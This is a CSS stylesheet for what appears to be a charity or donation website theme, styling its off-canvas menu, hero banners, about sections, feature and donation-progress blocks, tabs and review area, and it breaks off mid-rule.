@media (max-width: 575px) {
  .offcanvas__wrapper {
    padding: 20px;
  }
}
.offcanvas__close-btn {
  display: inline-block;
  font-size: 16px;
  height: 45px;
  width: 45px;
  line-height: 43px;
  background: #7fb432;
  color: #fff;
  border-radius: 50%;
  border: 0;
  outline: 0;
}
.offcanvas__close-btn:hover {
  background: #0d0d0d;
}
.offcanvas__top {
  padding-bottom: 20px;
  border-bottom: 1px solid #dedede;
}
.offcanvas__search {
  position: relative;
}
.offcanvas__search input {
  width: 100%;
  height: 40px;
  line-height: 40px;
  padding-right: 20px;
  background: transparent;
  border: none;
  outline: none;
  border-bottom: 1px solid #dedede;
  font-size: 14px;
}
.offcanvas__search input::placeholder {
  color: #49535B;
}
.offcanvas__search input:focus {
  border-color: #0d0d0d;
}
.offcanvas__search button {
  position: absolute;
  top: 50%;
  right: 0;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  font-size: 14px;
  color: #49535B;
    border: 0;
  outline: 0;
  background: transparent;
}
.offcanvas__text p {
  margin-bottom: 25px;
}
.offcanvas__contact h4 {
  font-size: 22px;
  margin-bottom: 20px;
}
.offcanvas__contact ul li:not(:last-child) {
  margin-bottom: 20px;
}
.offcanvas__contact ul li:hover i {
  background: #7fb432;
  color: #fff;
  border-color: #7fb432;
}
.offcanvas__contact ul li:hover a {
  color: #0d0d0d;
}
.offcanvas__contact-icon i {
  display: inline-block;
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  border: 1px solid #dedede;
  -webkit-border-radius: 7px;
  -moz-border-radius: 7px;
  -o-border-radius: 7px;
  -ms-border-radius: 7px;
  border-radius: 7px;
}
.offcanvas__contact-text a {
  font-size: 18px;
  font-weight: 500;
  color: #555C63;
}
.offcanvas__map iframe {
  width: 100%;
  height: 200px;
  border: none;
}

.offcanvas__social a:not(:last-child) {
  margin-right: 5px;
}
.offcanvas__social a {
  display: inline-block;
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  background: #F1F1F1;
  color: #7fb432;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -o-border-radius: 5px;
  -ms-border-radius: 5px;
  border-radius: 5px;
  margin-bottom: 8px;
}
.offcanvas__social a:hover {
  background: #7fb432;
  color: #fff;
}

a,
.btn,
button,
span,
p,
i,
input,
select,
textarea,
li,
img,
svg path,
*::after,
*::before,
.transition-3,
h1,
h2,
h3,
h4,
h5,
h6 {
  -webkit-transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -ms-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
}



.hero {
  position: relative;
  padding-top: 190px;
}

@media (max-width: 991px) {
  .hero {
    padding-top: 85px;
  }
}

@media (max-width: 991px) {
  .hero {
    padding-top: 55px;
  }
}

.hero__shape {
  position: absolute;
  top: 0;
  right: 0;
}

@media (max-width: 1666px) {
  .hero__shape {
    display: none;
  }
}

.hero__shape--one {
  left: 50%;
  top: 28%;
}

.hero__shape--two {
  right: 43%;
  top: 76%;
}

.hero__content {
  padding-left: 66px;
  position: relative;
z-index: 1;
}

@media (max-width: 767px) {
  .hero__content {
    padding-left: 0;
  }
}
@media (max-width: 992px) {
  .hero__content {
    padding-left: 0;
    margin-top: 80px;
  }
}

.hero__title--small {
  color: #eb9309;
  letter-spacing: 0.1em;
  text-transform: uppercase;
  font-weight: 600;
  font-size: 15px;
  display: flex;
  align-items: center;
  gap: 5px;
  margin-bottom: 25px;
}

.hero__title--big {
  font-size: calc(1.75rem + 6vw);
  text-transform: uppercase;
  line-height: 1.1;
  margin-bottom: 31px;
}

@media (min-width: 1200px) {
  .hero__title--big {
    font-size: 5.25rem;
  }
}

.hero__text {
  font-size: 1.25rem;
  line-height: 1.6em;
  color: #0d0d0d;
  margin-bottom: 46px;
}

.hero__figure {
  -webkit-mask-image: url(../image/shapes/shapes2.svg);
  mask-image: url(../image/shapes/shapes2.svg);
  -webkit-mask-size: 100%;
  mask-size: 100%;
  -webkit-mask-repeat: no-repeat;
  mask-repeat: no-repeat;
  -webkit-mask-position: center center;
  mask-position: center center;
  position: relative;
  margin-right: -70px;
  margin-left: 108px;
}

@media (max-width: 1666px) {
  .hero__figure {
    margin-right: 0;
  }
}

@media (max-width: 1199px) {
  .hero__figure {
    margin-left: 0;
  }
}

.hero__figure__thumbs {
  width: 100%;
}

.hero__figure__overlay {
  position: absolute;
  top: 1px;
  width: 100%;
  right: 0;
  left: 0;
}

.hero__figure--style2 {
  -webkit-mask-image: none;
          mask-image: none;
}

.hero--style2 .hero__title--small {
  justify-content: center;
  font-size: calc(1.5rem + 3vw);
  letter-spacing: 0;
  font-weight: normal;
  color: #000;
  margin-bottom: 7px;
}

@media (min-width: 1200px) {
  .hero--style2 .hero__title--small {
    font-size: 3.75rem;
  }
}

.hero--style2 .hero__title--big {
  font-size: calc(1.875rem + 7.5vw);
  font-weight: 500;
  margin-bottom: 72px;
}

@media (min-width: 1200px) {
  .hero--style2 .hero__title--big {
    font-size: 7.5rem;
  }
}

.hero--style2 .hero__content {
  padding-left: 0;
}


.hero.hero--style2 {
  padding-top: 45px;
}

.hero--style2 .hero__figure {
  margin: 0;
  margin-top: -168px;
}

.hero--style2 .hero__topDown__text {
  display: block;
  font-size: 12px;
  font-weight: 600;
  color: #d2d2d2;
  text-transform: uppercase;
  padding-top: 15px;
}

.hero--style3 {
  padding-top: 268px;
  padding-bottom: 130px;
}


@media (max-width: 1400px) {
  .hero--style3 {
    padding-bottom: 30px;
  }
}



.hero--style3 .hero__map {
  position: absolute;
  top: 0;
  left: 0;
}

@media (max-width: 1666px) {
  .hero--style3 .hero__map {
    max-width: 600px;
  }
}

@media (max-width: 1199px) {
  .hero--style3 .hero__map {
    display: none;
  }
}

@media (max-width: 992px) {
  .hero--style3 {
    padding-top: 110px;
    padding-bottom: 0px;
  }

}

.hero--style3 .hero__figure {
  -webkit-mask-image: none;
          mask-image: none;
  position: absolute;
  top: 0;
  right: 0;
  margin: 0;
}

@media (max-width: 1666px) {
  .hero--style3 .hero__figure {
    max-width: 600px;
  }
}

@media (max-width: 1200px) {
  .hero--style3 .hero__figure {
    max-width: 395px;
  }
}

@media (max-width: 1400px) {
  .mask--about {
    left: -130px;
  }
}

@media (max-width: 1200px) {
  .mask--about {
    left: -205px;
  }
}

@media (max-width: 992px) {
  .mask--about {
    left: -250px;
  }
}

@media (max-width: 992px) {
  .hero--style3 .hero__figure {
    max-width: 250px;
  }
}

@media (max-width: 575px) {
  .hero--style3 .hero__figure {
    max-width: 190px;
  }
}

.hero--style3 .hero__title--big {
  margin-bottom: 24px;
}

.hero--style3 .hero__title--small {
  font-size: calc(1.375rem + 1.5vw);
  margin-bottom: 0;
  letter-spacing: 0;
  font-weight: 400;
  color: #000;
}

@media (min-width: 1200px) {
  .hero--style3 .hero__title--small {
    font-size: 2.5rem;
  }
}

.hero--style3 .hero__text {
  margin-bottom: 36px;
}

.hero--style3 .hero__profile {
  margin-top: 0;
  padding-top: 60px;
}

.hero--style3 .hero__profile ul {
  padding: 0;
  background: transparent;
  border: 0;
  box-shadow: none;
  border-radius: 0;
  margin-left: 0;
}

.hero--style3 .hero__instaTitle {
  font-size: 18px;
  font-weight: 600;
  text-transform: uppercase;
  color: #000;
  display: block;
  padding-top: 17px;
}

.hero--style3 .hero__instaTitle span {
  color: #eb9309;
}


@media (max-width: 992px) {
  .tp-header-3{
    position: static;
  }
  .admin-bar .header.tp-header-3{
      margin-top: 0;
  }
}

@media (max-width: 767px) {
  .tp-header-3{
    position: static;
  }
}
@media (max-width: 575px) {
  .tp-header-3{
    position: static;
  }
}



.about {
  position: relative;
}

.about__shape {
  position: absolute;
}

.about__shape--one {
  left: 37%;
  top: 20%;
  -webkit-animation: scale-up-one 4s infinite;
          animation: scale-up-one 4s infinite;
}

.about__shape--two {
  top: 3%;
  left: 6%;
  -webkit-animation: scale-up-one 4s infinite;
          animation: scale-up-one 4s infinite;
}

.about__shape--three {
  top: 4%;
  left: 35%;
}

.about--style3 {
  padding-top: 180px;
}

.aboutArea--padding {
  padding-top: 79px;
  padding-bottom: 40px;
}

.aboutContent__text {
  padding-right: 66px;
  margin-bottom: 26px;
}

@media (max-width: 767px) {
  .aboutContent__text {
    padding-right: 0;
  }
}

.aboutContent__quote {
  display: block;
  font-size: 1.25rem;
  font-weight: 500;
  color: #0d0d0d;
  margin-bottom: 46px;
}

.aboutContent__buttons {
  display: flex;
  gap: 20px;
  flex-wrap: wrap;
}

.aboutContent--style2 .aboutContent__text {
  padding-right: 35px;
}

.aboutContent--style3 {
  padding-left: 13px;
}

.aboutContent--style3 .aboutContent__quote {
  margin-bottom: 14px;
  font-weight: 600;
  font-size: 18px;
}

.aboutContent--style3 .aboutContent__text {
  padding-right: 0px;
  margin-bottom: 30px;
}

.aboutThumb {
  margin-right: -114px;
  position: relative;
}

@media (max-width: 1666px) {
  .aboutThumb {
    margin-right: 0;
  }
}

.aboutThumb__figure img {
  border-radius: 50%;
}

.aboutThumb__text {
  position: absolute;
  bottom: 43px;
  left: -80px;
}

@media (max-width: 767px) {

  .aboutThumb__text {
    left: 0;
  }

}



.aboutThumb__text__title {
  font-size: calc(1.2625rem + 0.15vw);
  font-weight: 500;
  text-transform: uppercase;
  font-family: "Oswald", sans-serif;
}

@media (min-width: 1200px) {
  .aboutThumb__text__title {
    font-size: 1.375rem;
  }
}

.aboutThumb__text__year {
  display: block;
  font-size: calc(2.0625rem + 9.75vw);
  font-family: "Oswald", sans-serif;
  line-height: 1;
  -webkit-text-stroke: 2px #f1f1f1;
  -text-fill-color: #fff;
  -webkit-text-fill-color: #fff;
  font-weight: 500;
}

@media (min-width: 1200px) {
  .aboutThumb__text__year {
    font-size: 9.375rem;
  }
}

.aboutThumb--style3 {
  margin-left: 164px;
}

@media (max-width: 1666px) {
  .aboutThumb--style3 {
    margin-left: 0;
  }
}

.joinContent {
  text-align: right;
  padding-left: 81px;
  padding-top: 130px;
  padding-bottom: 130px;
}


@media (max-width: 575px) {
  .joinContent {
    text-align: right;
    padding-left: 0;
    padding-top: 130px;
    padding-bottom: 130px;
  }
}

.joinContent__text {
  margin-bottom: 35px;
}

.joinSectionThumb {
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  height: 100%;
  -webkit-mask-image: url(../image/shapes/joinmaskshape.png);
          mask-image: url(../image/shapes/joinmaskshape.png);
  mask-repeat: no-repeat;
  -webkit-mask-repeat: no-repeat;
}

@media (max-width: 1200px) {

  .joinSectionThumb {
    left: -15%;
  }
}

@media (max-width: 992px) {

  .joinSectionThumb {
    left: -25%;
  }
}

@media (max-width: 768px) {

  .joinSectionThumb {
    display: none;
  }
}

@media (max-width: 1666px) {
  .joinSectionThumb {
    max-width: 811px;
  }
}

div.joinSectionThumb img {
  height: 100%;
  max-width: inherit;
}

.aboutThumb3 {
  position: absolute;
  top: 0;
  right: 0;
  -webkit-mask-image: url(../image/shapes/about-mask-shape-h3.png);
          mask-image: url(../image/shapes/about-mask-shape-h3.png);
}

@media (max-width: 1200px) {

  .aboutThumb3 {
    right: -15%;
  }
}


.aboutDetailsThumb {
  border-radius: 50%;
  overflow: hidden;
}

.aboutDetailsThumb--big {
  margin: 0 -80px;
  z-index: 1;
  position: relative;
}

@media (max-width: 1199px) {
  .aboutDetailsThumb--big {
    margin: -80px 0;
  }
}

@media (max-width: 1199px) {
  .aboutDetailsThumb--big {
    margin: 0px 0;
  }
}

@media (max-width: 1199px) {
  .aboutDetailsThumb img {
    width: 100%;
  }
}

img.map-about-tab {
  position: absolute;
  right: 0;
  left: 0;
  z-index: -1;
}

.featureArea__map {
  position: absolute;
  right: 0;
  left: 0;
  margin: 0 auto;
  text-align: center;
  z-index: -1;
  opacity: 0.05;
}

.keyFeatureBox {
  background: #fff;
  border: 1px solid #f1f1f1;
  box-sizing: border-box;
  box-shadow: 0px 10px 15px rgba(221, 221, 221, 0.15);
  padding: 45px 45px 15px 45px;
  overflow: hidden;
}

@media (max-width: 767px) {
  .keyFeatureBox {
    background: transparent;
    border: 0;
    box-shadow: none;
    padding: 0;
  }
}

.feature--bg {
  background: #f7f7f7;
}

.keyFeatureBlock {
  background: #fff;
  border: 1px solid #f1f1f1;
  box-sizing: border-box;
  display: flex;
  align-items: center;
  padding: 36px 25px 36px 0;
  margin-left: 41px;
  position: relative;
}

.keyFeatureBlock__text {
  margin-bottom: 0;
}

.keyFeatureBlock__icon {
  width: 82px;
  height: 82px;
  display: grid;
  place-content: center;
  background: #fff;
  border: 1px solid #f1f1f1;
  box-sizing: border-box;
  box-shadow: 0px 10px 15px rgba(221, 221, 221, 0.15);
  border-radius: 50%;
  margin-left: -41px;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.keyFeatureBlock:hover .keyFeatureBlock__icon {
  border-color: #eb9309;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.keyFeatureBlock__content {
  padding-left: 30px;
}

@media (max-width: 767px) {
  .keyFeatureBlock__content {
    padding-left: 20px;
  }
}

.keyFeatureBlock__heading {
  font-size: calc(1.2625rem + 0.15vw);
  font-weight: 500;
  text-transform: uppercase;
  margin-bottom: 8px;
}

@media (min-width: 1200px) {
  .keyFeatureBlock__heading {
    font-size: 1.375rem;
  }
}

.keyFeatureBlock__skill {
  position: absolute;
  height: 10px;
  bottom: -5px;
}

.keyFeatureBlock__skill::after {
  position: absolute;
  content: "";
  width: 8px;
  height: 8px;
  background: #ffffff;
  border: 2px solid #eb9309;
  border-radius: 100%;
  top: 50%;
  transform: translateY(-50%);
  right: 0;
}

.keyFeatureBlock__skill__bar {
  background: #eb9309;
  height: 2px;
  position: absolute;
  left: 0;
  width: 100%;
  top: 50%;
  transform: translateY(-50%);
}

.keyFeatureBlock--style2, .keyFeatureBlock--style3 {
  flex-direction: column;
  align-items: start;
  margin-left: 0;
  padding: 40px 37px;
  background: #fff;
  border: 1px solid #f1f1f1;
  border-radius: 10px;
  gap: 25px;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.keyFeatureBlock--style2 .keyFeatureBlock__icon, .keyFeatureBlock--style3 .keyFeatureBlock__icon {
  margin-left: 0;
  width: unset;
  height: unset;
  border: 0;
}

.keyFeatureBlock--style2 .keyFeatureBlock__content, .keyFeatureBlock--style3 .keyFeatureBlock__content {
  padding-left: 0;
}

.keyFeatureBlock--style2 .keyFeatureBlock__heading, .keyFeatureBlock--style3 .keyFeatureBlock__heading {
  margin-bottom: 13px;
}

.keyFeatureBlock--style2 .keyFeatureBlock__text, .keyFeatureBlock--style3 .keyFeatureBlock__text {
  margin-bottom: 13px;
}

.keyFeatureBlock--style2 .keyFeatureBlock__link, .keyFeatureBlock--style3 .keyFeatureBlock__link {
  display: inline-flex;
  gap: 6px;
}

.keyFeatureBlock--style2 .keyFeatureBlock__link__dot, .keyFeatureBlock--style3 .keyFeatureBlock__link__dot {
  width: 8px;
  height: 8px;
  display: inline-block;
  background: #e6e6e6;
  border-radius: 50%;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.keyFeatureBlock--style2 .keyFeatureBlock__link:hover svg, .keyFeatureBlock--style3 .keyFeatureBlock__link:hover svg {
  transform: translateX(10px);
}

.keyFeatureBlock--style2 .keyFeatureBlock__link:hover svg path, .keyFeatureBlock--style3 .keyFeatureBlock__link:hover svg path {
  fill: #eb9309;
}

.keyFeatureBlock--style2:hover, .keyFeatureBlock--style3:hover {
  background: #fff;
  border: 1px solid #dcdcdc;
  box-shadow: 0px 10px 15px rgba(221, 221, 221, 0.15);
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.keyFeatureBlock--style2:hover .keyFeatureBlock__link__dot, .keyFeatureBlock--style3:hover .keyFeatureBlock__link__dot {
  background: #eb9309;
}

.keyFeatureBlock--style3 {
  gap: 35px;
  border: 0;
  padding: 40px 33px;
  border-radius: 0;
}

.keyFeatureBlock--style3 .keyFeatureBlock__icon {
  position: relative;
}

.keyFeatureBlock--style3 .keyFeatureBlock__icon::before {
  position: absolute;
  content: "";
  width: 55px;
  height: 55px;
  background-color: #f7f7f7;
  border-radius: 50%;
  top: 0;
  left: 16px;
}

.keyFeatureBlock--style3 .keyFeatureBlock__icon img {
  position: relative;
  z-index: 1;
}

.keyFeatureBlock--style3 .keyFeatureBlock__heading {
  margin-bottom: 25px;
}

.keyFeatureBlock--style3 .keyFeatureBlock__text {
  font-size: 15px;
  margin-bottom: 43px;
}

.keyFeatureBlock--style3:hover {
  border: 0;
  box-shadow: none;
}

.keyFeatureBlock--style4 {
  flex-direction: column;
  margin-left: 0;
  align-items: self-start;
  padding: 0 29px 35px 37px;
}

.keyFeatureBlock--style4 .keyFeatureBlock__icon {
  margin-left: -7px;
  margin-top: -41px;
  margin-bottom: 20px;
}

.keyFeatureBlock--style4 .keyFeatureBlock__content {
  padding-left: 0;
}

.keyFeatureBlock--style4 .keyFeatureBlock__heading {
  margin-bottom: 13px;
}

.keyFeatureBlock--style5 {
  padding: 0px 37px 0px 0px;
  gap: 20px;
}

@media (max-width: 1199px) {
  .keyFeatureBlock--style5 {
    padding: 0;
  }
}

.keyFeatureBlock--style5 .keyFeatureBlock__text {
  margin-bottom: 15px;
}

.keyFeatureBlock--style5 .keyFeatureBlock__link {
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 600;
  color: #0d0d0d;
  align-items: center;
}

.keyFeatureBlock--style5 .keyFeatureBlock__link:hover {
  color: #eb9309;
  letter-spacing: 0.1em;
}

.keyFeatureBlock--style5 .keyFeatureBlock__heading {
  margin-bottom: 14px;
}

.keyFeatureBlock--style5 .keyFeatureBlock__icon::before {
  width: 36px;
  height: 36px;
  background-color: rgba(235, 147, 9, 0.1);
  left: -15px;
  bottom: 5px;
  top: auto;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.keyFeatureBlock--style5:hover .keyFeatureBlock__icon::before {
  transform: scale(1.3);
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.donnerAreaContent__bigTitle {
  font-size: calc(2.625rem + 16.5vw);
  line-height: 1;
  text-transform: uppercase;
  display: inline-flex;
  align-items: center;
  margin-bottom: 20px;
}

@media (min-width: 1200px) {
  .donnerAreaContent__bigTitle {
    font-size: 15rem;
  }
}

.donnerAreaContent__bigTitle__number {
  -webkit-text-stroke: 4px #eb9309;
  -webkit-text-fill-color: #000;
}

@media (max-width: 991px) {
  .donnerAreaContent__bigTitle__number {
    -webkit-text-stroke: 2px #eb9309;
  }
}

.donnerAreaContent__bigTitle__text {
  color: #eb9309;
}

.donnerAreaContent__heading {
  font-size: calc(1.375rem + 1.5vw);
  font-weight: 500;
  margin-bottom: 33px;
}

@media (min-width: 1200px) {
  .donnerAreaContent__heading {
    font-size: 2.5rem;
  }
}

.g-15 {
  --bs-gutter-x: 0.75rem;
  --bs-gutter-y: 0.75rem;
}

.featureBlock__wrap, .featureBlock__donation {
  background: #fff;
  border: 1px solid #f1f1f1;
  box-shadow: 0px 10px 15px rgba(221, 221, 221, 0.15);
  padding: 10px;
  margin-bottom: 15px;
}

.featureBlock__thumb {
  margin-bottom: 19px;
  position: relative;
}

.featureBlock__thumb img{
  width: 100%;
}

.featureBlock__hashLink {
  position: absolute;
  left: 0;
  font-size: 12px;
  text-transform: uppercase;
  color: #fff;
  font-weight: 600;
  background-image: url(../image/shapes/featuredCateShape1.png);
  min-width: 152px;
  min-height: 64px;
  background-repeat: no-repeat;
  padding: 9px 11px;
  top: 0;
}

.featureBlock__content {
  padding: 0 15px 5px 15px;
}

.featureBlock__heading {
  font-size: 1.25rem;
  font-weight: 500;
  text-transform: uppercase;
  line-height: 1.5em;
  margin-bottom: 12px;
  cursor: pointer;
  padding-right: 50px;
}

@media (max-width: 1199px) {
  .featureBlock__heading {
    padding-right: 0;
  }
}

.featureBlock__heading__link {
  display: inline;
  padding-bottom: 0;
  transition: all 1s cubic-bezier(0.25, 0.8, 0.25, 1);
  background: linear-gradient(to bottom, #000 0%, #000 98%);
  background-size: 0 1px;
  background-repeat: no-repeat;
  background-position: left 100%;
}

.featureBlock__donation {
  padding: 20px 25px 20px;
}

.featureBlock__donation__progress {
  margin-bottom: 25px;
}

.featureBlock__donation__text {
  display: block;
  text-align: right;
  font-size: 12px;
  font-weight: 600;
  letter-spacing: 0.02em;
  color: #000;
  transform: translateX(3px);
  margin-bottom: 4px;
}

.featureBlock__donation__line {
  position: relative;
  display: block;
}

.featureBlock__donation__line .skill-bars {
  height: 16px;
  width: 100%;
  display: block;
  background-color: transparent;
}

.featureBlock__donation__line .skill-bars::before {
  position: absolute;
  content: "";
  width: 100%;
  height: 4px;
  background: #f2f2f2;
  top: 50%;
  transform: translateY(-50%);
}

.featureBlock__donation__line .skill-bars__line {
  position: absolute;
  height: 16px;
  width: 100%;
  display: block;
  background-color: transparent;
  top: 50%;
  transform: translateY(-50%);
}

.featureBlock__donation__line .skill-bars__line::before {
  position: absolute;
  content: "";
  width: 100%;
  height: 4px;
  background: #eb9309;
  top: 50%;
  transform: translateY(-50%);
}

.featureBlock__donation__line .skill-bars__line::after {
  position: absolute;
  content: "";
  width: 16px;
  height: 16px;
  border: 4px solid #eb9309;
  border-radius: 100%;
  top: 50%;
  transform: translateY(-50%);
  background: #fff;
  left: auto;
  right: 0;
}

.featureBlock__eqn {
  display: flex;
  justify-content: space-between;
}

.featureBlock__eqn__block {
  display: flex;
  flex-direction: column;
  text-transform: uppercase;
}

@media (max-width: 767px) {
  .featureBlock__eqn__block {
    margin-bottom: 20px
  }
}


.featureBlock__eqn__title {
  font-size: 11px;
  font-weight: 600;
  color: #666666;
  display: block;
  margin-bottom: 2px;
}

.featureBlock__eqn__price {
  font-size: 0.9375rem;
  font-weight: 600;
  color: #0d0d0d;
}

.featureBlock:hover .featureBlock__heading__link, .featureBlock--active .featureBlock__heading__link {
  background-size: 100% 1px;
  color: #000;
}

.featureBlock:hover .featureBlock__hashLink, .featureBlock--active .featureBlock__hashLink {
  background-image: url(../image/shapes/featuredCateShape2.png);
  color: #fff;
}
.featureBlock__hashLink__text {
  display: inline-block;
}
.mvvTabs__wrapper {
  gap: 70px;
}

@media (max-width: 1199px) {
  .mvvTabs__wrapper {
    gap: 30px;
  }
}

@media (max-width: 991px) {
  .mvvTabs__wrapper {
    flex-wrap: wrap;
  }
}

.mvvTabs__wrapper .nav {
  gap: 30px;
  flex-direction: column;
}

@media (max-width: 991px) {
  .mvvTabs__wrapper .nav {
    flex-direction: row;
  }
}

.mvvTabs__wrapper .tab-content {
  border: 1px solid #f1f1f1;
  padding: 48px 120px 35px 50px;
  height: 100%;
  background-color: #fff;
  width: 100%;
}

@media (max-width: 1199px) {
  .mvvTabs__wrapper .tab-content {
    padding: 30px 55px 69px 55px;
  }
}

@media (max-width: 767px) {
  .mvvTabs__wrapper .tab-content {
    padding: 30px 15px 30px 15px;
  }
}

.mvvTabs .nav-link {
  font-size: calc(1.275rem + 0.3vw);
  color: #a1a1a1;
  text-transform: uppercase;
  background: #fff;
  border: 1px solid #f1f1f1;
  font-weight: 500;
  font-family: "Oswald", sans-serif;
  padding: 55.5px 35px;
  position: relative;
  min-width: 309px;
}

@media (min-width: 1200px) {
  .mvvTabs .nav-link {
    font-size: 1.5rem;
  }
}

@media (max-width: 991px) {
  .mvvTabs .nav-link {
    padding: 23.5px 35px;
    min-width: auto;
  }
}

@media (max-width: 767px) {
  .mvvTabs .nav-link {
    width: 100%;
  }
}

.mvvTabs .nav-link::before {
  position: absolute;
  content: "";
  height: 0%;
  width: 4px;
  background-color: #eb9309;
  top: 0;
  left: 0;
  opacity: 0;
  visibility: hidden;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.mvvTabs .nav-link.nav-link.active {
  color: #0d0d0d;
  background: #fff;
  border: 1px solid #f1f1f1;
  box-sizing: border-box;
  box-shadow: 0px 10px 15px rgba(221, 221, 221, 0.15);
}

.mvvTabs .nav-link.nav-link.active::before {
  opacity: 1;
  visibility: visible;
  height: 100%;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.mvvTabs__heading {
  text-transform: uppercase;
  margin-bottom: 33px;
}

@media (max-width: 1200px) {
  .mvvTabs__heading {
    font-size: 2.4375rem;
  }
}

.mvvTabs__skills {
  display: flex;
  gap: 100px;
}

@media (max-width: 767px) {
  .mvvTabs__skills {
    display: block;
  }
}


.mvvTabs__skills__counter {
  font-size: calc(1.275rem + 0.3vw);
  font-weight: 500;
  text-transform: uppercase;
  margin-bottom: 3px;
}

@media (min-width: 1200px) {
  .mvvTabs__skills__counter {
    font-size: 1.5rem;
  }
}

.mvvTabs__skills__title {
  font-size: 14px;
  font-weight: 500;
  text-transform: uppercase;
}

.featureTab {
  position: relative;
  z-index: 1;
}

.featureTab .nav-tabs {
  justify-content: center;
  border-bottom: 0;
  gap: 45px;
}

@media (max-width: 991px) {
  .featureTab .nav-tabs {
    gap: 20px;
  }
}

.featureTab .nav-tabs .nav-link {
  background: #fdfdfd;
  border: 1px solid #f1f1f1;
  border-radius: 143px;
  font-weight: 700;
  font-size: 20px;
  line-height: 24px;
  letter-spacing: 0.02em;
  text-transform: uppercase;
  color: #a2a2a2;
  padding: 37px 76px;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

@media (max-width: 991px) {
  .featureTab .nav-tabs .nav-link {
    padding: 20px 30px;
  }
}

.featureTab .nav-tabs .nav-link.active {
  color: #0d0d0d;
  background: #fff;
  border: 1px solid #dcdcdc;
  box-shadow: 0px 10px 15px rgba(221, 221, 221, 0.15);
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}

.featureTab__content {
  padding-top: 93px;
}

.featureTab__content .featureBlock__donation__progress {
  margin-bottom: 94px;
}

.featureTab__content__counter {
  font-weight: 500;
  font-size: calc(2.375rem + 13.5vw);
  text-align: center;
  margin-bottom: 27px;
}

@media (min-width: 1200px) {
  .featureTab__content__counter {
    font-size: 12.5rem;
  }
}

.featureTab__content .skill-bars::before {
  height: 15px;
  border-radius: 90px;
}

.featureTab__content .skill-bars .skill-bar::before {
  height: 15px;
  border-radius: 90px;
}

.featureTab__content .skill-bars .skill-bar::after {
  width: 53px;
  height: 53px;
  border-width: 15px;
}

.featureTab__content .skill-bar--text {
  transform: translateX(7.5px);
  margin-bottom: 28px;
}

.featureTab__content .skill-bar--text span {
  width: 68px;
  height: 27px;
  display: inline-grid;
  place-content: center;
  background: #fff;
  border: 1px solid #0d0d0d;
  box-sizing: border-box;
  box-shadow: 0px 10px 15px rgba(221, 221, 221, 0.15);
  border-radius: 2px;
  position: relative;
}

.featureTab__content .skill-bar--text span::after {
  position: absolute;
  content: "";
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 5px 4px 0 4px;
  border-color: #0d0d0d transparent transparent transparent;
  bottom: 0;
  left: 50%;
  transform: translateX(-50%);
  top: 100%;
}

.featureTab--style2 .nav-tabs {
  gap: 25px;
}

@media (max-width: 991px) {
  .featureTab--style2 .nav-tabs {
    gap: 10px;
  }
}

.featureTab--style2 .nav-tabs .nav-item .nav-link {
  font-size: 1rem;
  padding: 20px 40px;
}

@media (max-width: 991px) {
  .featureTab--style2 .nav-tabs .nav-item .nav-link {
    font-size: 0.875rem;
    padding: 7px 20px;
  }
}

.review__box {
  position: relative;
}

@media (max-width: 767px) {
  .review__box__images {
    display: none;
  }
}

.review__box__images li {
  position: absolute;
  list-style: none;
}

.review__box__images li > img {
  opacity: 0.6;
}

.review__box__images li:nth-child(1) {
  bottom: 22%;
  left: 0%;
  -webkit-animation: scale-up-one 5s linear infinite;
          animation: scale-up-one 5s linear infinite;
}

.review__box__images li:nth-child(2) {
  top: 20%;
  left: -5%;
  animation: scale-up-one 8s linear infinite reverse;
}

.review__box__images li:nth-child(3) {
  bottom: 97%;
  left: 9px;
  -webkit-animation: scale-up-one 10s linear infinite;
          animation: scale-up-one 10s linear infinite;
}

.review__box__images li:nth-child(4) {
  top: -10%;
  left: 18%;
  animation: scale-up-one 12s linear infinite reverse;
}

.review__shape {
  position: absolute;
}

.review__shape--one {
  right: 0;
  bottom: 35%;
  z-index: -1;
}

.review__shape--two {
  right: 0;
  bottom: -4%;
  z-index: -1;
}

.reviewblock {
  max-width: 770px;
  margin: 0 auto;
  position: relative;
  padding: 65px 15px 95px;
}

@media (max-width: 767px) {
  .reviewblock {
    padding: 45px 15px 65px;
  }
}

.reviewblock__content {
  position: relative;
  z-index: 1;
}

.reviewblock__author__image {
  border-radius: 50%;
  background-color: #fff;
  border: 4px solid #fff;
  margin-bottom: 33px;
}

.reviewblock__author__name {
  font-weight: 600;
  font-size: 16px;
  letter-spacing: 0.1em;
  text-transform: uppercase;
  color: #0d0d0d;
}

.reviewblock__quoteIcon__one {
